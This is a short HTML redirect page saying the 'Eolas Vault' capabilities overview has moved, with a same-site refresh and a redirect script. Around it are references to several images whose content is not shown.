


<file: eolas-vault_capabilities.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Eolas Vault — Capabilities Overview (moved)</title>
<link rel="canonical" href="https://eolas-bith.github.io/pipeline-public-outputs/">
<meta http-equiv="refresh" content="0; url=./">
<script>location.replace('./');</script>
<style>
  html,body{height:100%;margin:0}
  body{background:#08080b;color:#c7c4cd;font-family:'Courier New',monospace;
    display:flex;align-items:center;justify-content:center;text-align:center}
  a{color:#6f93a8}
</style>
</head>
<body>
  <p>This page has moved to the <a href="./">Eolas Vault capabilities overview</a>. Redirecting…</p>
</body>
</html>
</file>


